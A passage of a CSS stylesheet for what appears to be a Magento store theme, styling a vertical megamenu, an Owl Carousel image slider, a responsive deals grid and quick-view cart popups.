  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h2,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h3 {
    line-height: 15px;
  }
  .sm_megamenu_wrapper_vertical_menu {
    width: 100%;
    display: none;
    /* hidden megamenu vertical when screen less than 767px */
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu {
    box-shadow: none;
  }
  .sm_megamenu_wrapper_vertical_menu .sambar-inner {
    box-shadow: none;
    list-style: none outside none;
    margin: 30px auto 0;
    padding: 0;
    width: 100%;
  }
  .sambar .sambar-inner .btn-sambar {
    display: block;
    clear: both;
    margin: 7px;
  }
  .sambar .sambar-inner .btn-sambar + .sm_megamenu_menu {
    display: none;
    width: 100%;
    float: left;
  }
  .sambar .sambar-inner .btn-sambar.open + .sm_megamenu_menu {
    display: block;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li {
    width: 100%;
    border-top: 1px solid #fff;
    position: relative;
    overflow: hidden;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_align_right .sm_megamenu_right {
    position: relative;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > div > div {
    box-shadow: none;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
    position: static;
    float: left;
    height: 0;
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_fullwidth,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
    height: auto;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
    width: 98%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_drop,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_actived,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_drop {
    background: none;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_head {
    padding: 4px 10px;
  }
  .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu li {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu li {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .icon_items {
    display: inline-block;
    height: 29px;
    position: absolute;
    right: 30px !important;
    top: 0 !important;
    z-index: 9;
  }
  .sm_megamenu_wrapper_vertical_menu .envato_sites {
    background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 100% 11px !important;
    width: 100% !important;
  }
  .sm_megamenu_wrapper_vertical_menu .envato_tuts {
    background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 99% 9px !important;
  }
  .sm_megamenu_wrapper_vertical_menu .envato_col_1 {
    left: 0 !important;
    position: relative;
    display: none;
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .envato_sites:hover > .envato_col_1 {
    display: block;
    border: none;
  }
  .sm_megamenu_wrapper_vertical_menu .envato-sublv-3 {
    position: relative;
    left: 0;
    top: -1px;
    border: none;
    width: 100%;
    background: #ffffff;
    display: none;
  }
}
.sm-imageslider-inner {
  overflow: hidden;
}
.sm-imageslider .owl-controls .owl-nav {
  opacity: 0;
  transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.sm-imageslider .owl-controls .owl-nav div {
  position: absolute;
  top: 50%;
  opacity: 0.3;
  transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  margin-top: -27px !important;
}
.sm-imageslider .owl-controls .owl-nav div:before {
  font-size: 20px;
  line-height: 48px;
}
.sm-imageslider .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
.sm-imageslider .owl-controls .owl-nav div.owl-next {
  right: 0;
}
.sm-imageslider .owl-controls .owl-nav div:hover {
  opacity: 0.7 !important;
}
.sm-imageslider .owl-controls .owl-dots {
  position: absolute;
  bottom: 80px;
  width: 100%;
}
.sm-imageslider:hover .owl-controls .owl-nav {
  opacity: 1;
}
.sm-imageslider .image-pre-text {
  margin: 10px 0;
}
.sm-imageslider .image-post-text {
  margin-top: 5px;
}
.sm-imageslider .title-imageslider {
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 15px;
}
.sm-imageslider-content .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.sm-imageslider-content .owl-animated-in {
  z-index: 0;
}
.sm-imageslider-content .owl-animated-out {
  z-index: 1;
}
.sm-imageslider-content .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.sm-imageslider-inner .owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
/* 
 *  Core Owl Carousel CSS File
 */
.sm-imageslider-content {
  /*display: none;*/
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  z-index: 1;
  min-height: 100px;
}
.sm-imageslider-content .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.sm-imageslider-content .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.theme1 .sm-imageslider-content .owl-stage-outer {
  overflow: hidden;
}
.sm-imageslider-content .owl-stage-outer {
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
  -o-transform: translate3d(0px, 0px, 0px);
  -moz-transform: translate3d(0px, 0px, 0px);
  -ms-transform: translate3d(0px, 0px, 0px);
  /*overflow: hidden;*/
}
.sm-imageslider-content .owl-controls .owl-nav .owl-prev,
.sm-imageslider-content .owl-controls .owl-nav .owl-next,
.sm-imageslider-content .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.sm-imageslider-content .owl-dots .owl-dot {
  display: inline-block;
}
.sm-imageslider-content.owl-loaded {
  display: block;
}
.sm-imageslider-content.owl-loading {
  opacity: 0;
  display: block;
}
.sm-imageslider-content.owl-hidden {
  opacity: 0;
}
.sm-imageslider-content .owl-refresh .owl-item {
  /*display: none;*/
}
.sm-imageslider-content .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.sm-imageslider-content .owl-item img {
  display: block;
  width: 100%;
}
.sm-imageslider-content.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: text;
  -ms-user-select: element;
  user-select: element;
}
.sm-imageslider-content.owl-rtl {
  direction: rtl;
}
.sm-imageslider-content.owl-rtl .owl-item {
  float: right;
}
/* No Js */
.no-js .sm-imageslider-content {
  display: block;
}
/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.sm-imageslider-content .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.sm-imageslider-inner .owl-theme .owl-controls .owl-nav div {
  width: 30px;
  height: 50px;
  margin: 0;
  background: #444444;
}
.sm-imageslider-inner .owl-theme .owl-controls .owl-nav div:hover {
  opacity: 0.8;
}
.sm-imageslider-content .owl-controls .owl-dot,
.sm-imageslider-content .owl-controls .owl-nav .owl-next,
.sm-imageslider-content .owl-controls .owl-nav .owl-prev {
  -moz-user-select: none;
  cursor: pointer;
}
.sm-imageslider-inner .owl-theme .owl-dots .owl-dot {
  display: inline-block;
}
.sm-imageslider-inner .owl-theme .owl-dots .owl-dot.active span,
.sm-imageslider-inner .owl-theme .owl-dots .owl-dot:hover span {
  background: none repeat scroll 0 0 #869791;
}
.sm-imageslider-inner .owl-theme .owl-dots .owl-dot span {
  background: none repeat scroll 0 0 #d6d6d6;
  border-radius: 30px;
  display: block;
  height: 10px;
  margin: 5px 7px;
  transition: opacity 200ms ease 0s;
  width: 10px;
}
.sm-imageslider-inner .owl-item .item img {
  border: none;
}
.sm-imageslider-inner.theme1 .item {
  overflow: hidden;
}
.sm-imageslider-inner.theme2 .item {
  position: relative;
  border: none;
  overflow: hidden;
}
.sm-imageslider-inner.theme2 .item .item-info {
  display: block;
  position: absolute;
  z-index: 999;
  bottom: 10%;
  right: 5%;
}
.sm-imageslider-inner.theme2 .item .item-info .item-desc {
  padding: 10px 20px 15px;
  color: #FFFFFF;
  text-transform: uppercase;
  text-align: center;
  font-size: 17px;
  font-family: arial, helvetica, sans-serif;
  white-space: normal;
  margin-right: 0;
  position: relative;
  background: none;
}
.sm-imageslider-inner.theme2 .item .item-info .item-desc:after {
  background: #000000;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transform: skewX(160deg);
  -o-transform: skewX(160deg);
  -ms-transform: skewX(160deg);
  -moz-transform: skewX(160deg);
  width: 100%;
  z-index: 1;
}
.sm-imageslider-inner.theme2 .item .item-info .item-desc .item-desc-inner {
  font-weight: bold;
  font-family: arial, helvetica, sans-serif;
  font-size: 14px;
  position: relative;
  z-index: 2;
  white-space: nowrap;
}
.sm-imageslider-inner.theme2 .item .item-info .item-title {
  display: inline-block;
  margin-top: -5px;
  text-align: center;
  color: #FFFFFF;
  text-transform: uppercase;
  font-size: 17px;
  word-wrap: break-word;
  float: right;
  margin-right: 24px;
  position: relative;
  white-space: normal;
}
.sm-imageslider-inner.theme2 .item .item-info .item-title:after {
  background: #55E415;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  z-index: 3;
  bottom: 0;
  transform: skewX(160deg);
  -o-transform: skewX(160deg);
  -ms-transform: skewX(160deg);
  -moz-transform: skewX(160deg);
  width: 100%;
}
.sm-imageslider-inner.theme2 .item .item-info .item-title a {
  color: #FFFFFF;
  cursor: pointer;
  text-decoration: none;
  font-weight: bold;
  font-family: arial, helvetica, sans-serif;
  font-size: 12px;
}
.sm-imageslider-inner.theme2 .item .item-info .item-title .item-title-inner {
  position: relative;
  display: inline-block;
  padding: 3px 15px 10px 15px;
}
.sm-imageslider-inner.theme2 .item .item-info .item-title a {
  position: relative;
  z-index: 4;
}
.sm-imageslider-inner.theme2 .item .item-info .item-title a:hover {
  text-decoration: none;
  cursor: pointer;
}
.sm-imageslider-inner.theme2 .item .item-info .item-title-inner:before {
  border-color: transparent #636363;
  border-style: solid;
  border-width: 5px 0px 0px 10px;
  content: "";
  display: block;
  position: absolute;
  right: -15px;
  top: 0px;
  width: 0;
  z-index: 3;
}
.sm-imageslider {
  position: relative;
  overflow: hidden;
}
.sm-imageslider-inner.theme2 {
  overflow: visible;
}
.sm-imageslider-inner.theme2 .owl-nav .owl-prev {
  left: -115px;
}
.sm-imageslider-inner.theme2 .owl-nav .owl-next {
  right: -115px;
}
.sm-imageslider.theme2 {
  /*padding-left: 115px;
	padding-right: 115px;*/
  overflow: hidden;
}
@media all and (max-width: 479px) {
  .sm-imageslider {
    padding-left: 0;
    padding-right: 0;
  }
}
@media all and (min-width: 480px) and (max-width: 767px) {
  .sm-imageslider {
    padding-left: 0;
    padding-right: 0;
  }
}
.sm-imageslider .item-image img {
  width: 100%;
  max-width: 100%;
}
.sm-imageslider-loading {
  width: 100%;
  max-width: 100%;
  padding: 0;
  position: relative;
  min-height: 200px;
}
.imgsl-preload {
  min-height: 200px;
  overflow: hidden;
  height: 200px;
}
.deals_title_text {
  margin-bottom: 10px;
  font-size: 20px;
  font-weight: bold;
}
.sm-deals .deals-description {
  margin: 5px 0;
  line-height: 18px;
  word-wrap: break-word;
}
.sm-deals .deals-detail {
  margin: 5px 0;
}
.sm-deals.products-grid .item .item-inner .box-image {
  margin: 0 10px 10px;
}
.sm-deals.products-grid .item .item-inner .box-info {
  padding: 8px 20px 18px;
}
.sm-deals.products-grid .item .item-inner .box-info.box-info-top {
  padding: 10px 10px 0;
}
.sm-deals.products-grid .item .item-inner .box-info.box-info-top .product-name {
  padding: 0;
}
.sm-deals.products-grid .item .item-inner .box-info.box-info-top .product-reviews-summary {
  margin-bottom: 0;
}
/*CSS Responsive*/
@media all and (max-width: 467px) {
  .sm-deals .deals-resp05-6 .deals-item {
    width: 16.666%;
  }
  .sm-deals .deals-resp05-5 .deals-item {
    width: 20%;
  }
  .sm-deals .deals-resp05-4 .deals-item {
    width: 25%;
  }
  .sm-deals .deals-resp05-3 .deals-item {
    width: 33.333%;
  }
  .sm-deals .deals-resp05-2 .deals-item {
    width: 50%;
  }
  .sm-deals .deals-resp05-1 .deals-item {
    width: 100%;
  }
  .sm-deals .deals-resp05-1 .clr1,
  .sm-deals .deals-resp05-2 .clr2,
  .sm-deals .deals-resp05-3 .clr3,
  .sm-deals .deals-resp05-4 .clr4,
  .sm-deals .deals-resp05-5 .clr5,
  .sm-deals .deals-resp05-6 .clr6 {
    clear: both;
  }
  .sm-deals .product-item-actions {
    display: block;
  }
  .sm-deals .product-item-actions .actions-primary {
    display: table-cell;
  }
  .sm-deals .product-item-actions .actions-primary + .actions-secondary {
    display: table-cell;
    padding-left: 10px;
    width: 50%;
  }
  .sm-deals .product-item-actions .actions-primary + .actions-secondary > .action {
    margin-right: 10px;
  }
}
@media all and (min-width: 468px) and (max-width: 767px) {
  .sm-deals .deals-resp04-6 .deals-item {
    width: 16.666%;
  }
  .sm-deals .deals-resp04-5 .deals-item {
    width: 20%;
  }
  .sm-deals .deals-resp04-4 .deals-item {
    width: 25%;
  }
  .sm-deals .deals-resp04-3 .deals-item {
    width: 33.333%;
  }
  .sm-deals .deals-resp04-2 .deals-item {
    width: 50%;
  }
  .sm-deals .deals-resp04-1 .deals-item {
    width: 100%;
  }
  .sm-deals .deals-resp04-1 .clr1,
  .sm-deals .deals-resp04-2 .clr2,
  .sm-deals .deals-resp04-3 .clr3,
  .sm-deals .deals-resp04-4 .clr4,
  .sm-deals .deals-resp04-5 .clr5,
  .sm-deals .deals-resp04-6 .clr6 {
    clear: both;
  }
  .sm-deals .product-item-actions {
    display: block;
  }
  .sm-deals .product-item-actions .actions-primary {
    display: table-cell;
  }
  .sm-deals .product-item-actions .actions-primary + .actions-secondary {
    display: table-cell;
    padding-left: 10px;
    width: 50%;
  }
  .sm-deals .product-item-actions .actions-primary + .actions-secondary > .action {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and (max-width: 991px) {
  .sm-deals .deals-resp03-6 .deals-item {
    width: 16.666%;
  }
  .sm-deals .deals-resp03-5 .deals-item {
    width: 20%;
  }
  .sm-deals .deals-resp03-4 .deals-item {
    width: 25%;
  }
  .sm-deals .deals-resp03-3 .deals-item {
    width: 33.333%;
  }
  .sm-deals .deals-resp03-2 .deals-item {
    width: 50%;
  }
  .sm-deals .deals-resp03-1 .deals-item {
    width: 100%;
  }
  .sm-deals .deals-resp03-1 .clr1,
  .sm-deals .deals-resp03-2 .clr2,
  .sm-deals .deals-resp03-3 .clr3,
  .sm-deals .deals-resp03-4 .clr4,
  .sm-deals .deals-resp03-5 .clr5,
  .sm-deals .deals-resp03-6 .clr6 {
    clear: both;
  }
}
@media all and (min-width: 992px) and (max-width: 1199px) {
  .sm-deals .deals-resp02-6 .deals-item {
    width: 16.666%;
  }
  .sm-deals .deals-resp02-5 .deals-item {
    width: 20%;
  }
  .sm-deals .deals-resp02-4 .deals-item {
    width: 25%;
  }
  .sm-deals .deals-resp02-3 .deals-item {
    width: 33.333%;
  }
  .sm-deals .deals-resp02-2 .deals-item {
    width: 50%;
  }
  .sm-deals .deals-resp02-1 .deals-item {
    width: 100%;
  }
  .sm-deals .deals-resp02-1 .clr1,
  .sm-deals .deals-resp02-2 .clr2,
  .sm-deals .deals-resp02-3 .clr3,
  .sm-deals .deals-resp02-4 .clr4,
  .sm-deals .deals-resp02-5 .clr5,
  .sm-deals .deals-resp02-6 .clr6 {
    clear: both;
  }
}
@media all and (min-width: 1200px) {
  .sm-deals .deals-resp01-6 .deals-item {
    width: 16.666%;
  }
  .sm-deals .deals-resp01-5 .deals-item {
    width: 20%;
  }
  .sm-deals .deals-resp01-4 .deals-item {
    width: 25%;
  }
  .sm-deals .deals-resp01-3 .deals-item {
    width: 33.333%;
  }
  .sm-deals .deals-resp01-2 .deals-item {
    width: 50%;
  }
  .sm-deals .deals-resp01-1 .deals-item {
    width: 100%;
  }
  .sm-deals .deals-resp01-1 .clr1,
  .sm-deals .deals-resp01-2 .clr2,
  .sm-deals .deals-resp01-3 .clr3,
  .sm-deals .deals-resp01-4 .clr4,
  .sm-deals .deals-resp01-5 .clr5,
  .sm-deals .deals-resp01-6 .clr6 {
    clear: both;
  }
}
.sm-deals.boxed {
  padding: 0;
}
.sm-deals-loading {
  width: 100%;
  max-width: 100%;
  padding: 0;
  position: relative;
  min-height: 200px;
}
.box-quickview {
  position: relative;
}
.box-quickview .quickview-handler {
  font-weight: 400;
  height: 36px;
  left: 50%;
  line-height: 36px;
  margin-left: -18px;
  margin-top: -18px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  top: 50%;
  vertical-align: middle;
  white-space: nowrap;
  width: 36px;
  z-index: 88;
  color: #fff;
  display: block !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.box-quickview .quickview-handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.box-quickview .quickview-handler span {
  display: none;
}
.box-quickview:hover .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.cartquickpro-catalog_product-options .left-detail,
.cartquickpro-catalog_product-options .content-product-detail,
.cartquickpro-catalog_product-options .product.attribute.overview,
.cartquickpro-catalog_product-options .socials-wrap {
  display: none;
}
.cartquickpro-catalog_product-view .left-detail,
.cartquickpro-catalog_product-view .socials-wrap,
.cartquickpro-catalog_product-view .content-product-detail {
  display: none;
}
.cartquickpro-wishlist_index-configure .page-main {
  min-height: unset;
  padding: 0;
}
.cartquickpro-wishlist_index-configure.catalog-product-view .column.main {
  padding-bottom: 0;
}
.cartquickpro-wishlist_index-configure .product-info-main .product-addto-links {
  clear: unset;
  padding-top: 0;
}
.cartquickpro-catalog_product-view .container {
  width: 100% !important;
  max-width: none !important;
}
.cartquickpro-catalog_product-view .product-reviews-summary .reviews-actions {
  display: none !important;
}
.cartquickpro-catalog_product-view .media,
.cartquickpro-catalog_product-view .product-info-main {
  margin-bottom: 0 !important;
}
.cartquickpro-catalog_product-view .col2-layout .col-right-main {
  width: 100% !important;
  max-width: unset !important;
  float: none !important;
  flex: unset;
  -ms-flex: unset;
}
.cartquickpro-catalog_product-options .page-main {
  min-height: auto;
  padding: 0;
}
.cartquickpro-catalog_product-options .product-info-main {
  margin-bottom: 0 !important;
}
.cartquickpro-catalog_product-options .product-social-links {
  float: left;
  display: inline-block;
  width: auto;
}
.cartquickpro-catalog_product-options .product-social-links .product-addto-links {
  padding: 0;
  clear: none;
}
.cartquickpro-catalog_product-options .product-add-form .box-tocart {
  margin-bottom: 10px;
}
.cartquickpro-catalog_product-options .col2-layout > .container > .row > div {
  width: 100%;
  flex: unset;
  max-width: none;
}
.cartquickpro-catalog-product-view .reviews-actions {
  display: none !important;
}
.cartquickpro-catalog-product-options .page-wrapper {
  overflow: unset;
}
.cartquickpro-catalog-product-options .container {
  width: auto;
  max-width: none;
}
.cartquickpro-catalog-product-options .image-box-detail {
  display: none;
}
.cartquickpro-catalog-product-options .info-box-detail {
  display: inline-block;
  width: 100% !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.cartquickpro-catalog-product-options .info-box-detail .product-addto-links {
  clear: none !important;
  padding: 0 !important;
}
.cartquickpro-catalog-product-options #addthis_wrap,
.cartquickpro-catalog-product-options .services-detail,
.cartquickpro-catalog-product-options .detail-bottom-wrapper {
  display: none !important;
}
.cartquickpro-catalog-product-view .services-detail,
.cartquickpro-catalog-product-view .detail-bottom-wrapper {
  display: none !important;
}
.cartquickpro-catalog-product-view .page-wrapper {
  min-height: 500px;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading {
  width: 200px;
  height: 100px;
  padding: 0;
}
.cartquickpro-catalog-product-view:not(.fotorama__fullscreen) {
  height: auto !important;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-header,
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-content,
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-footer {
  padding: 0;
  margin: 0;
}
.smcqp-modal-popup .loading-mask {
  position: absolute;
}
.smcqp-modal-popup .loading-mask {
  position: absolute;
}
.smcqp-modal-popup .loading-mask .loader > img {
  position: absolute;
}
.modal-popup .modal-inner-wrap.smcqp-loading #smcqp-container {
  min-height: 100px;
}
.modal-popup .modal-inner-wrap.smcqp-loading header,
.modal-popup .modal-inner-wrap.smcqp-loading footer {
  display: none;
}
.modal-popup.smcqp-confirm .modal-inner-wrap,
.modal-inner-wrap.report-messages,
.modal-inner-wrap.smcqp-options {
  width: 420px;
}
.modal-slide.smcqp-modal-popup .action-close {
  padding: 5px !important;
  margin: 0;
}
.modal-slide.smcqp-modal-popup .modal-header {
  border: none;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap {
  margin: 2.5rem auto;
}
.modal-slide.smcqp-modal-popup .modal-header .action-close span {
  display: none;
}
.smcqp-actions {
  border-top: 2px solid #eee;
  margin-top: 15px;
  padding-top: 15px;
  text-align: center;
}
.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue {
  color: #fff;
  outline: none;
  cursor: pointer;
  display: inline-block;
  padding: 10px 20px;
  text-decoration: none;
  margin: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.smcqp-actions .smcqp-btn:hover,
.smcqp-actions .smcqp-continue:hover {
  background-color: #333 !important;
}
.smcqp-actions .smcqp-continue:after {
  display: none;
}
.smcqp-actions .smcqp-continue.spcqp-count:after {
  display: inline-block;
}
.smcqp-actions .smcqp-continue.spcqp-count:after {
  content: " (" attr(data-count) ")";
}
.smcqp-actions .smcqp-btn {
  display: none;
}
.smcqp-actions .smcqp-btn.smcqp-open {
  display: inline-block;
}
.smcqp-actions .smcqp-btn:not(:last-child) {
  margin-left: 15px;
}
.smcqp-messages {
  margin: 0 0 10px;
  padding: 12px 20px 12px 45px;
  position: relative;
  display: block;
}
.smcqp-messages.msg-success {
  color: #006400;
  background: #e5efe5 none repeat scroll 0 0;
}
.smcqp-messages.msg-error {
  color: #e02b27;
  background: #fae5e5 none repeat scroll 0 0;
}
.smcqp-messages::before {
  display: inline-block;
  font-family: "luma-icons";
  font-size: 24px;
  font-weight: normal;
  left: 0;
  line-height: 24px;
  margin: -12px 0 0;
  overflow: hidden;
  position: absolute;
  text-align: center;
  top: 50%;
  vertical-align: middle;
  width: 45px;
}
.smcqp-messages.msg-success,
.smcqp-messages.msg-error {
  text-align: center;
  padding: 12px;
}
.smcqp-messages.msg-success:before,
.smcqp-messages.msg-error:before {
  display: none;
}
.cartquickpro-catalog-product-view .page-wrapper,
.cartquickpro-catalog-product-view .columns {
  display: block;
}
.smcqp-modal-popup .modal-inner-wrap {
  max-width: 1024px;
  background: #fff !important;
}
.cartquickpro-catalog-product-view .container {
  width: 100%;
  padding: 0;
  max-width: 100%;
}
.cartquickpro-catalog-product-view .container .row {
  margin: 0;
}
.cartquickpro-catalog-product-view .container .row .col-lg-9.col-md-9 {
  width: 100%;
  padding: 0;
}
.cartquickpro-catalog-product-options .page-wrapper > .page-main,
.cartquickpro-catalog-product-view .page-wrapper > .page-main {
  padding: 0;
  min-height: auto;
}
.cartquickpro-catalog-product-view .left-detail,
.cartquickpro-catalog-product-options .left-detail {
  display: none !important;
}
.cartquickpro-catalog-product-view .image-box-detail,
.cartquickpro-catalog-product-view .info-box-detail {
  float: left;
  width: 50%;
}
.smcqp-modal-popup .modal-content {
  padding-left: 10px !important;
  padding-right: 10px !important;
  -webkit-overflow-scrolling: touch;
}
.list-filter-products .quickview-handler {
  display: none !important;
}
.cartquickpro-catalog-product-view .product-info-main {
  padding-top: 0 !important;
}
.cartquickpro-catalog-product-view .breadcrumbs {
  display: none !important;
}
.cartquickpro-cart-configure .page-wrapper > .page-main {
  padding: 0 !important;
  min-height: auto;
}
.cartquickpro-cart-configure .page-wrapper > .page-main .column.main {
  padding-bottom: 0;
}
.cartquickpro-cart-configure .page-wrapper > .page-main .product-info-main {
  padding: 0 !important;
  width: 100% !important;
  float: none;
}
.cartquickpro-cart-configure .page-wrapper > .page-main .product-info-main .product-addto-links {
  clear: none;
  padding: 0;
}
.cartquickpro-catalog-product-options .page-wrapper > .page-main {
  padding: 0;
}
.cartquickpro-catalog-product-options .page-wrapper .product-info-main {
  padding: 0 !important;
  width: 100% !important;
  float: none;
}
.cartquickpro-catalog-product-options .page-wrapper .product-info-main .product-addto-links {
  clear: none;
  padding: 0;
}
.modal-popup .modal-footer {
  margin-top: 1px;
}
.wishlist-index-index .products-grid .product-item .quickview-handler {
  display: none !important;
}
.cartquickpro-catalog-product-view:not(.fotorama__fullscreen) .fotorama__stage__shaft {
  border: none !important;
}
.smcqp-modal-popup .modal-footer {
  padding-top: 10px;
  padding-bottom: 10px;
  border: none !important;
}
.smcqp-modal-popup .modal-footer button {
  display: none;
}
.smcqp-modal-popup.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
  min-height: inherit;
}
.smcqp-modal-popup.modal-popup.modal-slide .modal-inner-wrap {
  transform: translateY(-200%);
  -webkit-transform: translateY(-200%);
  -ms-transform: translateY(-200%);
}
.smcqp-modal-popup.modal-popup.modal-slide._show .modal-inner-wrap {
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
}
@media all and (max-width: 1280px) {
  .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap {
    position: fixed;
    height: auto;
  }
}
@media all and (max-width: 1024px) {
  body._has-modal {
    overflow-y: hidden;
    overflow-x: hidden !important;
    position: fixed;
  }
}
@media all and (max-width: 800px) {
  .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading) {
    width: 80%;
  }
  .modal-popup.modal-slide.smcqp-modal-popup {
    left: 0;
  }
